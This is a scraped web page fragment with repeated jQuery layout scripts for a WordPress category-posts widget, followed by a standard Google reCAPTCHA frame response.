						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQH-OP9dC08zeF7FZnHhXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769881528046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>